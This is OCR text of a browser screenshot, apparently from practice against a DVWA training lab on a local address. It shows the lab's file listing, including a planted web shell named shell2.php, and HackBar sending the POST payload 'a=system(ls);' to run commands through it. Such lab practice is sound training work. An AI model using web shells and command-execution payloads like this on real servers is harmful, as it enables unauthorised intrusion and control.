 192.168.1.42:4280/shell2.php
192.168.1.42:4280/shell2.php
常用网址 AntSword 文档 域名Whois查询 - 站... Shodan Search Engi... Proton Mail: Sign-in 移动设备上的书签
1 CHANGELOG.md COPYING.txt README.md about.php config docs dvwa external favicon.ico hackable ids_log.php
index.php instructions.php login.php logout.php php.ini phpinfo.php robots.txt security.php setup.php shell2.php
vulnerabilities
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
http://192.168.1.42:4280/shell2.php
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
a=system(ls);
H Upgrade-Insecure-Requests: 1
H Connection: keep-alive
H Accept-Encoding: gzip, deflate